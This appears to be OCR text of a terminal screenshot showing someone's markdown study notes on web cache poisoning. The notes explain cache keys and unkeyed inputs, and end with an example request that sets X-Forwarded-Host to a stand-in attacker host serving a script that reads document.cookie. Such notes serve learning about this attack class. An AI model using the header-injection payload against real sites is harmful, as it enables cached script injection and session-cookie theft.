 X-terminal-emulator
Jun 28 10:45:11
21%
169.9 kb/s
lsdfahad:~/2.0/cache-poisoning
lsdfahad:~/2.0/cache-poisoning ×
lsdfahad:~ ×
lsdfahad:~/2.0/cache-poisoning 173x42
cache-poison.mkd
23 # how a cache key looks like:
22
21 protocol|method|host|/path?key=value
20
19 http[s]|GET|some-wbsite.com|/api/help?lang=en
18
17 which are saved in cache key are known as keyed input and other are known as unkeyed inputs
16
15
14 unkeyed inputs are for example: `token, referrer or user-agent`
13
12 note: how to find cached part of the HTTP-request
11 > Pragma: x-get-cache-key
10
9
8 GET / HTTP/1.1
7 Host: somewebsite.com
6 >Pragma: x-get-cache-key
5 ...
4 ...
3
2 -----------------------------
1
24 GET /?cb=3909239lasd HTTP/1.1
1 Host: somewebsite.com
2 X-Forwarded-Host: evilwebsite.com
3 ...
4 ...
5
6 evilwebsite.com/js/tracking.js
7
8 alert(documetn.cookie)
~
~
~
~
~
~
~
INSERT ./cache-poison.mkd + unix utf-8 markdown 75% LN 24:21
-- INSERT --